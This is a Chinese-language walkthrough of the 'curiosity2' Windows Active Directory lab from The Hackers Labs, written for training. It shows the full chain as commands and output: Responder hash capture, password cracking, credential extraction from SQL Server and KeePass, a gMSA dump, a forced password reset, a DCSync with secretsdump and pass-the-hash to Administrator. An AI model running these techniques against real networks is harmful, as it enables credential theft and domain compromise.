靶场:The Hackers Labs
地址:https://thehackerslabs.com/curiosity2/
系统:windows
内容:bloodhound基本使用、impacket使用、DCSync权限利用
机器的作者和curiosity1都是同一人,前期过程基本相同,可以两篇结合起来察看。
从端口扫描开始。
─$ nmap -sV -sC -Pn -p- -oN port.log $IP
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-11 02:32:09Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cons.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-11-11T02:33:11+00:00; +5s from scanner time.
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cons.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-11-11T02:33:11+00:00; +5s from scanner time.
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cons.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-11-11T02:33:11+00:00; +5s from scanner time.
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cons.thl, Site: Default-First-Site-Name)
|_ssl-date: 2024-11-11T02:33:11+00:00; +5s from scanner time.
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49672/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
57033/tcp open msrpc Microsoft Windows RPC
57041/tcp open msrpc Microsoft Windows RPC
57936/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2024-11-11T02:33:11+00:00; +5s from scanner time.
| ms-sql-info:
| 192.168.56.116\SQLEXPRESS:
| Instance name: SQLEXPRESS
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
| TCP port: 57936
|_ Clustered: false
| ms-sql-ntlm-info:
| 192.168.56.116\SQLEXPRESS:
| Target_Name: CONS
| NetBIOS_Domain_Name: CONS
| NetBIOS_Computer_Name: WIN-C73PROQLRHL
| DNS_Domain_Name: cons.thl
| DNS_Computer_Name: WIN-C73PROQLRHL.cons.thl
|_ Product_Version: 10.0.14393
| ssl-cert: Subject: commonName=WIN-C73PROQLRHL.cons.thl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:WIN-C73PROQLRHL.cons.thl
| Not valid before: 2024-10-11T16:05:23
|_Not valid after: 2025-10-11T16:05:23
MAC Address: 08:00:27:71:33:FC (Oracle VirtualBox virtual NIC)
Service Info: Host: WIN-C73PROQLRHL; OS: Windows; CPE: cpe:/o:microsoft:windows使用wireshark可以监听到靶机发出的请示。
使用responder进行响应,获得两个用户的hash。
[*] [NBT-NS] Poisoned answer sent to 192.168.56.116 for name SQLSERVER (service: File Server)
[*] [LLMNR] Poisoned answer sent to fe80::e5a2:c49f:830f:78f1 for name SQLserver
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name SQLserver
[*] [LLMNR] Poisoned answer sent to fe80::e5a2:c49f:830f:78f1 for name SQLserver
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name SQLserver
[SMB] NTLMv2-SSP Client : fe80::e5a2:c49f:830f:78f1
[SMB] NTLMv2-SSP Username : cons\Appolonia
[SMB] NTLMv2-SSP Hash : Appolonia::cons:8479a168c320e580:96725E5F1EB82D3FF6BB645504E2191A:0101000000000000805C9D9A2534DB01330BD06C60AE024000000000020008005400470048004D0001001E00570049004E002D0038004A0032003700570037005900350050005000540004003400570049004E002D0038004A003200370057003700590035005000500054002E005400470048004D002E004C004F00430041004C00030014005400470048004D002E004C004F00430041004C00050014005400470048004D002E004C004F00430041004C0007000800805C9D9A2534DB010600040002000000080030003000000000000000000000000040000063266950626D7879985B198FDDF7A864E5A65CF85FF00675E981D342CCEE178B0A0010000000000000000000000000000000000009001C0063006900660073002F00530051004C00730065007200760065007200000000000000000000000000
[*] [NBT-NS] Poisoned answer sent to 192.168.56.116 for name SQLDATABABASE (service: File Server)
[*] [LLMNR] Poisoned answer sent to fe80::e5a2:c49f:830f:78f1 for name SQLDatababase
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name SQLDatababase
[*] [LLMNR] Poisoned answer sent to fe80::e5a2:c49f:830f:78f1 for name SQLDatababase
[*] [LLMNR] Poisoned answer sent to 192.168.56.116 for name SQLDatababase
[SMB] NTLMv2-SSP Client : fe80::e5a2:c49f:830f:78f1
[SMB] NTLMv2-SSP Username : cons\sqldb
[SMB] NTLMv2-SSP Hash : sqldb::cons:a1f2d5ff663bb0c3:46CF04475A4C36D635B9A10CC5DA77BE:0101000000000000805C9D9A2534DB01D7BE830346C4B55700000000020008005400470048004D0001001E00570049004E002D0038004A0032003700570037005900350050005000540004003400570049004E002D0038004A003200370057003700590035005000500054002E005400470048004D002E004C004F00430041004C00030014005400470048004D002E004C004F00430041004C00050014005400470048004D002E004C004F00430041004C0007000800805C9D9A2534DB010600040002000000080030003000000000000000000000000040000063266950626D7879985B198FDDF7A864E5A65CF85FF00675E981D342CCEE178B0A001000000000000000000000000000000000000900240063006900660073002F00530051004C004400610074006100620061006200610073006500000000000000000000000000由于作者在curiosity1里就使用的seasons.txt作为密码字典,这里同样使用该字典,爆出两个用户的密码。
└─$ john --wordlist=/usr/share/seclists/Passwords/seasons.txt sqldb.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
au7umn@ (sqldb)
1g 0:00:00:00 DONE (2024-11-11 10:39) 25.00g/s 51200p/s 51200c/s 51200C/s 5umm3r123&..f4ll2021@
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿mykali)-[~/Documents/curiosity2]
└─$ john --wordlist=/usr/share/seclists/Passwords/seasons.txt appolonia.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
5umm3r@ (Appolonia)
1g 0:00:00:00 DONE (2024-11-11 10:39) 25.00g/s 25600p/s 25600c/s 25600C/s $pr1ng..5umm3r123%
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.查看一下smb,没有特别的目录。
└─$ crackmapexec smb $IP -u 'appolonia' -p '5umm3r@' --shares
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.116 445 WIN-C73PROQLRHL [+] cons.thl\appolonia:5umm3r@
SMB 192.168.56.116 445 WIN-C73PROQLRHL [+] Enumerated shares
SMB 192.168.56.116 445 WIN-C73PROQLRHL Share Permissions Remark
SMB 192.168.56.116 445 WIN-C73PROQLRHL ----- ----------- ------
SMB 192.168.56.116 445 WIN-C73PROQLRHL ADMIN$ Remote Admin
SMB 192.168.56.116 445 WIN-C73PROQLRHL C$ Default share
SMB 192.168.56.116 445 WIN-C73PROQLRHL IPC$ READ Remote IPC
SMB 192.168.56.116 445 WIN-C73PROQLRHL NETLOGON READ Logon server share
SMB 192.168.56.116 445 WIN-C73PROQLRHL SYSVOL READ Logon server share
SMB 192.168.56.116 445 WIN-C73PROQLRHL Users READ
查看一下winrm权限,可以登录。
└─$ crackmapexec winrm $IP -u 'appolonia' -p '5umm3r@'
SMB 192.168.56.116 5985 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 (name:WIN-C73PROQLRHL) (domain:cons.thl)
HTTP 192.168.56.116 5985 WIN-C73PROQLRHL [*] http://192.168.56.116:5985/wsman
WINRM 192.168.56.116 5985 WIN-C73PROQLRHL [+] cons.thl\appolonia:5umm3r@ (Pwn3d!)利用netexec远程下载bloodhound信息(可以登录终端上传BloodHound.exe进行)。
└─$ netexec ldap $IP -u 'appolonia' -p '5umm3r@' --bloodhound --collection All --dns-server $IP
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
LDAP 192.168.56.116 389 WIN-C73PROQLRHL [+] cons.thl\appolonia:5umm3r@
LDAP 192.168.56.116 389 WIN-C73PROQLRHL Resolved collection methods: container, session, localadmin, objectprops, acl, trusts, rdp, dcom, group, psremote
LDAP 192.168.56.116 389 WIN-C73PROQLRHL Done in 00M 02S
LDAP 192.168.56.116 389 WIN-C73PROQLRHL Compressing output into /home/kali/.nxc/logs/WIN-C73PROQLRHL_192.168.56.116_2024-11-11_110050_bloodhound.zipappolonia登录后可以拿到user flag,但没有进一步提权的途径。换刚才爆出密码的sqldb登录,对数据库信息进行查询,在Credentials表中可以得到sqlsvc用户的hash。
─$ evil-winrm -i $IP -u sqldb -p 'au7umn@'
*Evil-WinRM* PS C:\Users\sqldb\Documents> sqlcmd -S localhost\SQLEXPRESS -E -Q "SELECT name FROM sys.databases"
name
--------------------------------------------------------------------------------------------------------------------------------
master
tempdb
model
msdb
CredentialsDB
toolsdb
(6 rows affected)
*Evil-WinRM* PS C:\Users\sqldb\Documents> sqlcmd -S localhost\SQLEXPRESS -E -Q "USE toolsdb; SELECT name FROM sys.tables;"
Changed database context to 'CredentialsDB'.
name
--------------------------------------------------------------------------------------------------------------------------------
Credentials
(1 rows affected)
*Evil-WinRM* PS C:\Users\sqldb\Documents> sqlcmd -S localhost\SQLEXPRESS -E -Q "USE CredentialsDB; SELECT * FROM Credentials;"
Changed database context to 'CredentialsDB'.
ID Username Password
----------- -------------------------------------------------- ----------------------------------------------------------------------------------------------------
1 sqlsvc a6d888301de7aa3b380a691d32837627此外,还有一个toolsdb数据库,使用sqldb用户无法查询,此是后话。
*Evil-WinRM* PS C:\Users\sqldb\Documents> sqlcmd -S localhost\SQLEXPRESS -E -Q "USE toolsdb; SELECT name FROM sys.tables;"
Msg 916, Level 14, State 2, Server WIN-C73PROQLRHL\SQLEXPRESS, Line 1
The server principal "CONS\sqldb" is not able to access the database "toolsdb" under the current security context.同样的字典,爆出sqlsvc的密码。
└─$ john --wordlist=/usr/share/seclists/Passwords/seasons.txt --format=Raw-MD5 sqlsvc.hash
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 SSE2 4x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
$PRING2021# (?)
1g 0:00:00:00 DONE (2024-11-11 12:04) 25.00g/s 9600p/s 9600c/s 9600C/s $PRING123%..$umm3r2021%
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed. 由于sqlsvc是svc_account组成员,而该组对gmsa_sql用户具有ReadGMSAPassword权限。
使用工具获取gmsa_sql用户的hash。
└─$ gMSADumper.py -u sqlsvc -p '$PRING2021#' -l $IP -d cons.thl
Users or groups who can read password for GMSA_SQL$:
> Svc_Accounts
GMSA_SQL$:::941f79393c2e34662b678e3e5b055664
GMSA_SQL$:aes256-cts-hmac-sha1-96:abbb177d8779305e484e2df4d12cbd3b9ed1450b92bfaaa2e7b78c173577ca6d
GMSA_SQL$:aes128-cts-hmac-sha1-96:ea0572633c0e4866670f1d0c5ca928d4可惜gmsa_sql的密码破解不出来,但是在Remote Management Users组里,可以直接以hash登录。
└─$ evil-winrm -i $IP -u gmsa_sql$ -H $(cat gmsa_sql.hash)
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\GMSA_SQL$\Documents> 查看gmsa_xql用户的权限,对toolsdb用户具有GenericWrite和ForceChangePassword权限。
将toolsdb密码进行修改。
└─$ net rpc password toolsdb 'Pass1234!' -U cons.thl/gmsa_sql$%941f79393c2e34662b678e3e5b055664 --pw-nt-hash -S cons.thl
└─$ netexec smb $IP -u 'toolsdb' -p 'Pass1234!'
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.116 445 WIN-C73PROQLRHL [+] cons.thl\toolsdb:Pass1234!
└─$ netexec winrm $IP -u 'toolsdb' -p 'Pass1234!'
WINRM 192.168.56.116 5985 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 (name:WIN-C73PROQLRHL) (domain:cons.thl)
WINRM 192.168.56.116 5985 WIN-C73PROQLRHL [+] cons.thl\toolsdb:Pass1234! (Pwn3d!)sqlsvc登录shell后,可以发现一个keepass数据库。
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> dir
Directory: C:\Users\sqlsvc\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/31/2024 6:23 PM 2231 Database.kdbx
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> cp Database.kdbx \\192.168.56.101\kali\但目前这个数据库还破解不了,且keepass2john不支持这个版本进行hash。先放一放,先登录toolsdb。
└─$ evil-winrm -i $IP -u toolsdb -p 'Pass1234!'想起刚才数据库里有个tooldb库,尝试使用同名用户进行查询,果然得到一组密码。
*Evil-WinRM* PS C:\Users\toolsdb\Documents> sqlcmd -S localhost\SQLEXPRESS -E -Q "USE toolsdb; SELECT name FROM sys.tables;"
Changed database context to 'toolsdb'.
name
--------------------------------------------------------------------------------------------------------------------------------
users
*Evil-WinRM* PS C:\Users\toolsdb\Documents> sqlcmd -S localhost\SQLEXPRESS -E -Q "USE toolsdb; SELECT * FROM users;"
Changed database context to 'toolsdb'.
id username password
----------- -------------------------------------------------- --------------------------------------------------
1 user_6B482050 433129A1!@1
2 user_47F7501A 64409A1C!@1
3 user_515A0C58 CAD616E3!@1
4 user_CA843BF2 731C60AD!@1
5 user_AA2B9FF8 8E181E5F!@1
6 user_F6E6A108 47862562!@1
7 user_8D56BAE8 425B6335!@1
8 user_BA9B1295 E4FC1AC4!@1
9 user_66B7DBEE 4EE216A3!@1
10 user_E75B7C23 4CD89A92!@1
(10 rows affected)密码数据不多,可以逐个尝试,这里使用GTP生成的脚本。
#!/bin/bash
# KeePass数据库文件
DATABASE="Database.kdbx"
# 密码字典文件
PASSWORD_FILE="dbpass.txt"
# 循环读取密码字典文件
while IFS= read -r password
do
echo "$password"
# 使用 keepassxc-cli 尝试打开数据库并捕获输出
output=$(echo "$password" | keepassxc-cli ls "$DATABASE" 2>&1)
# 检查输出中是否包含 "Error" 关键词
if [[ "$output" != *"Error"* ]]; then
echo "正确的密码是: $password"
exit 0
fi
done < "$PASSWORD_FILE"
# 如果循环结束还没有找到密码
echo "没有找到正确的密码,请检查密码字典文件。"
exit 1运行脚本 ,很快得到正确密码。
└─$ ./crack.sh
433129A1!@1
64409A1C!@1
CAD616E3!@1
731C60AD!@1
8E181E5F!@1
正确的密码是: 8E181E5F!@1在keepass中查看,可以得到MSOL用户及其密码。
检测一下,该密码是正确的。可惜也不能远程登录。
└─$ netexec smb $IP -u 'msol' -p 'YRax2Ry8g2ITQ3hpRPze'
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.116 445 WIN-C73PROQLRHL [+] cons.thl\msol:YRax2Ry8g2ITQ3hpRPze在bloodhound中仔细查看msol用户的权限,发现具有DCSync权限。
尝试dump AD数据库的密码hash。
─$ impacket-secretsdump cons.thl/msol:YRax2Ry8g2ITQ3hpRPze@cons.thl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d48bcf84aea999fb1ade06970a81237:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a6c4014f622dcadd4ec24cec540aaa86:::
...
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:664eace29b9c52eaae7db24b5caf22d8bb49cc0e45dc0be785240e3a72b58ce5
Administrator:aes128-cts-hmac-sha1-96:10d1219ee7df9a9fe1ca2ba8f2cb06d1
Administrator:des-cbc-md5:abce3dc14c807ce9
...
WIN-C73PROQLRHL$:aes128-cts-hmac-sha1-96:7114638dd67abf41820b61a2770e58b8
WIN-C73PROQLRHL$:des-cbc-md5:e5dffefeeab9f21c
GMSA_SQL$:aes256-cts-hmac-sha1-96:abbb177d8779305e484e2df4d12cbd3b9ed1450b92bfaaa2e7b78c173577ca6d
GMSA_SQL$:aes128-cts-hmac-sha1-96:ea0572633c0e4866670f1d0c5ca928d4
GMSA_SQL$:des-cbc-md5:e50837e0457ad931
[*] Cleaning up...使用dump下的Administrator密码hash,成功拿到root。
└─$ evil-winrm -i $IP -u administrator -H 5d48bcf84aea999fb1ade06970a81237
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cons\administrator